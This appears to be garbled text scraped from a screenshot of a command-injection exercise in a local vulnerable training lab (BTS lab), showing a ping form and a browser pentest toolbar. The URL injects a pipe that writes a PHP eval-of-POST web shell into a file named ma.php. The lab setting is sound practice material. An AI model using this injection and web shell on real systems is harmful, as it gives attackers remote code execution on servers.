 localhost/btslab/vulnerability/cmd/cmd.php?host=127.0.0.1+|+echo+"<%3Fphp+%40eval(%24_POST['lx'])%3F>"+ma.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
首页 漏洞列表
BTS测试实验室
Ping:请输入域名或IP地址：
Go
结果:
"" ma.php